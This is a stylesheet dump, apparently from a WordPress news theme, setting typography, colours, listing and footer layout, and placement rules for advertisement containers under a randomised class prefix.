.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#46382f}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#46382f}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#46382f}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#46382f}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#46382f}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#3a2e26}.site-footer .footer-social-icons{background-color:#564439}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#3a2e26}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#3a2e26}.section-heading.sh-t1.sh-s5>.main-link>.h-text:after,.section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,.section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after{color:#a2785d !important}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#383838}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#836a5a !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#836a5a}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Poppins';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:none;color:#a2a2a2}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Poppins';font-weight:400!important;font-size:11px;text-transform:none;color:#a2a2a2!important}.post-meta .post-author{font-family:'Poppins';font-weight:600;font-size:11px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Lora';font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:0.3px}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Poppins';font-weight:600;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Poppins';font-weight:600;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lora';font-weight:400;line-height:22px;font-size:12px;text-align:inherit;text-transform:initial;color:#919191}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Poppins';font-weight:500;font-size:14px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Poppins';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Poppins';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Poppins';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Poppins';font-weight:500;font-size:12px;text-align:inherit;text-transform:uppercase}.archive-title .page-heading{font-family:'Poppins';font-weight:600;font-size:28px;text-align:inherit;text-transform:capitalize;color:#836a5a}.listing-item .post-subtitle{font-family:'Poppins';font-weight:500;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Poppins';font-weight:600;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Poppins';font-weight:600;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Poppins';font-weight:600;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Poppins';font-weight:600;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Poppins';font-weight:600;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Poppins';font-weight:600;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Poppins';font-weight:600;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Poppins';font-weight:600;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Poppins';font-weight:600;line-height:22px;font-size:15px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Poppins';font-weight:600;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Poppins';font-weight:600;line-height:46px;font-size:36px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Poppins';font-weight:600;line-height:30px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Poppins';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Poppins';font-weight:600;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Poppins';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Poppins';font-weight:600;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Poppins';font-weight:600;line-height:18px;font-size:12px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Poppins';font-weight:600;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Poppins';font-weight:600;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Poppins';font-weight:600;line-height:17px;font-size:18px;text-transform:capitalize}.widget .section-heading .h-text,.bs-vc-sidebar-column .section-heading .h-text{font-family:'Poppins';font-weight:600;line-height:17px;font-size:13px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Poppins';font-weight:600;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Poppins';font-weight:300;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .nqakeowp .nqakeowp-container{direction:ltr}.nqakeowp-clearfix:after,.nqakeowp-clearfix:before{content:"";display:table}.nqakeowp-clearfix:after{clear:both}.nqakeowp-clearfix{zoom:1}.nqakeowp-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.nqakeowp-type-code br,.nqakeowp:empty,.widget_nqakeowp:empty{display:none}.nqakeowp-container a{text-decoration:none!important}.nqakeowp-type-dfp>div{display:inline-block}.mce-content-body .nqakeowp{margin-bottom:0!important}.mce-content-body .nqakeowp-hide-on-desktop,.mce-content-body .nqakeowp-hide-on-phone,.mce-content-body .nqakeowp-hide-on-tablet-landscape,.mce-content-body .nqakeowp-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.nqakeowp-post-top{margin-bottom:20px}.nqakeowp-post-bottom{margin-top:20px;margin-bottom:0}.nqakeowp-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.nqakeowp-empty-note a{text-decoration:none;color:#888;font-size:16px}.nqakeowp-empty-note a:hover{color:#0080ce;text-decoration:underline}.nqakeowp.nqakeowp-align-center{text-align:center}.nqakeowp.nqakeowp-align-right{text-align:left}.nqakeowp.nqakeowp-align-left{text-align:right}@media(min-width:1140px){.nqakeowp-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.nqakeowp-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.nqakeowp-hide-on-tablet-portrait{display:none}}.nqakeowp.nqakeowp-float-left{float:right;margin-left:30px}.nqakeowp.nqakeowp-float-center .nqakeowp{text-align:center}.nqakeowp.nqakeowp-float-right{float:left;margin-right:30px}@media(max-width:767px){.nqakeowp-hide-on-phone{display:none}.nqakeowp.nqakeowp-float-left,.nqakeowp.nqakeowp-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.nqakeowp .nqakeowp-container{box-sizing:border-box;margin-bottom:10px}.nqakeowp .nqakeowp-container:last-child{margin-bottom:0}.nqakeowp .nqakeowp-container embed,.nqakeowp .nqakeowp-container img,.nqakeowp .nqakeowp-container object{max-width:100%}.nqakeowp .nqakeowp-container.nqakeowp-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.nqakeowp.nqakeowp-column-2,.nqakeowp.nqakeowp-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.nqakeowp.nqakeowp-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.nqakeowp.nqakeowp-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.nqakeowp.nqakeowp-column-2,.nqakeowp.nqakeowp-column-3{grid-template-columns:1fr}}.nqakeowp-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.nqakeowp-ll>ins>span{max-width:50%}.nqakeowp.nqakeowp-align-center .nqakeowp-ll>ins{float:none;margin-left:auto;margin-right:auto}.nqakeowp.nqakeowp-align-right .nqakeowp-ll>ins{float:left}.nqakeowp.nqakeowp-align-left .nqakeowp-ll>ins{float:right}.site-header .sidebar .nqakeowp{padding:0 0 5px;margin:0}.site-header .sidebar .nqakeowp:last-child{padding-bottom:0}.site-header .sidebar .nqakeowp .nqakeowp-container{margin-bottom:0}.site-header .sidebar .nqakeowp .nqakeowp-caption,.site-header .sidebar .nqakeowp .nqakeowp-empty-note{display:none}.site-header .nqakeowp{margin-bottom:0}.site-header .nqakeowp .nqakeowp-caption{display:none!important}.mega-type-page-builder .nqakeowp:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .nqakeowp{text-align:right}.site-header.header-stype-3 .sidebar .nqakeowp{text-align:right}.widget .nqakeowp{margin-bottom:0}.single-post-content .nqakeowp{margin-bottom:12px}.nqakeowp.nqakeowp-after-related{margin-bottom:0;margin-top:35px}.nqakeowp.nqakeowp-after-header{margin-bottom:0}.nqakeowp.nqakeowp-after-header .nqakeowp-caption{display:none}.nqakeowp.nqakeowp-after-header .nqakeowp-container:first-child,.nqakeowp.nqakeowp-after-header.nqakeowp-column-2 .nqakeowp-container:nth-child(2),.nqakeowp.nqakeowp-after-header.nqakeowp-column-3 .nqakeowp-container:nth-child(2),.nqakeowp.nqakeowp-after-header.nqakeowp-column-3 .nqakeowp-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .nqakeowp.nqakeowp-after-header .nqakeowp-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .nqakeowp.nqakeowp-after-header.nqakeowp-column-2 .nqakeowp-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .nqakeowp.nqakeowp-after-header.nqakeowp-column-3 .nqakeowp-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .nqakeowp.nqakeowp-after-header.nqakeowp-column-3 .nqakeowp-container:nth-child(3){margin-top:10px}.nqakeowp.nqakeowp-after-header .nqakeowp-container:last-child,.nqakeowp.nqakeowp-after-header.nqakeowp-column-2 .nqakeowp-container:nth-last-child(2),.nqakeowp.nqakeowp-after-header.nqakeowp-column-3 .nqakeowp-container:nth-last-child(2),.nqakeowp.nqakeowp-after-header.nqakeowp-column-3 .nqakeowp-container:nth-last-child(3){margin-bottom:-4px}.nqakeowp.nqakeowp-above-post-box{margin-bottom:15px}.nqakeowp.nqakeowp-above-post-box.nqakeowp-above-post-box-tmargine{margin-top:20px}.nqakeowp.nqakeowp-above-post-box.nqakeowp-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.nqakeowp.nqakeowp-above-post-box.nqakeowp-above-post-box-tmargine2{margin-top:0}.nqakeowp.nqakeowp-between-thumbnail-title.nqakeowp-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .nqakeowp.nqakeowp-between-thumbnail-title.nqakeowp-between-thumbnail-title{margin-top:25px}.post-tp-15-header .nqakeowp.nqakeowp-between-thumbnail-title.nqakeowp-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.nqakeowp.nqakeowp-after-header.nqakeowp-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.nqakeowp.nqakeowp-after-header.nqakeowp-show-desktop~.post-header.post-tp-12-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-desktop~.post-header.post-tp-2-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-desktop~.post-header.post-tp-4-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-landscape~.post-header.post-tp-12-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-landscape~.post-header.post-tp-2-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-landscape~.post-header.post-tp-4-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-portrait~.post-header.post-tp-12-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-portrait~.post-header.post-tp-2-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-portrait~.post-header.post-tp-4-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.nqakeowp.nqakeowp-after-header.nqakeowp-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.nqakeowp.nqakeowp-after-header.nqakeowp-show-phone~.post-header.post-tp-12-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-phone~.post-header.post-tp-2-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-phone~.post-header.post-tp-4-header,.nqakeowp.nqakeowp-after-header.nqakeowp-show-phone~.post-header.post-tp-7-header{margin-top:25px}.nqakeowp.nqakeowp-above-post-box.nqakeowp-above-post-box-tmargine{margin-top:20px}}.nqakeowp.nqakeowp-before-footer{margin-bottom:0}.nqakeowp.nqakeowp-before-footer .nqakeowp-caption{display:none}.nqakeowp.nqakeowp-before-footer .nqakeowp-container:first-child,.nqakeowp.nqakeowp-before-footer.nqakeowp-column-2 .nqakeowp-container:nth-child(2),.nqakeowp.nqakeowp-before-footer.nqakeowp-column-3 .nqakeowp-container:nth-child(2),.nqakeowp.nqakeowp-before-footer.nqakeowp-column-3 .nqakeowp-container:nth-child(3){margin-top:20px}.nqakeowp.nqakeowp-before-footer .nqakeowp-container:last-child,.nqakeowp.nqakeowp-before-footer.nqakeowp-column-2 .nqakeowp-container:nth-last-child(2),.nqakeowp.nqakeowp-before-footer.nqakeowp-column-3 .nqakeowp-container:nth-last-child(2),.nqakeowp.nqakeowp-before-footer.nqakeowp-column-3 .nqakeowp-container:nth-last-child(3){margin-bottom:20px}.nqakeowp.nqakeowp-before-footer.nqakeowp-column-1 .nqakeowp-container.nqakeowp-type-code:last-child,.nqakeowp.nqakeowp-before-footer.nqakeowp-column-2 .nqakeowp-container.nqakeowp-type-code:nth-last-child(2),.nqakeowp.nqakeowp-before-footer.nqakeowp-column-3 .nqakeowp-container.nqakeowp-type-code:nth-last-child(2),.nqakeowp.nqakeowp-before-footer.nqakeowp-column-3 .nqakeowp-container.nqakeowp-type-code:nth-last-child(3){margin-bottom:14px}.nqakeowp.nqakeowp-ajaxed-related{padding:20px 0;margin-bottom:-15px}.nqakeowp.nqakeowp-post-before-author{margin-bottom:0}.nqakeowp.nqakeowp-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.nqakeowp.nqakeowp-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.nqakeowp.nqakeowp-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.nqakeowp.nqakeowp-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .nqakeowp,.rtl .bs-sks .bs-sksitemr .nqakeowp{float:right}.ltr .bs-sks .bs-sksitemr .nqakeowp,.rtl .bs-sks .bs-sksiteml .nqakeowp{float:left}.bs-sks .nqakeowp:last-child{margin-bottom:0}.listing-item>.nqakeowp{margin-bottom:0}@media print{.nqakeowp{display:none!important}}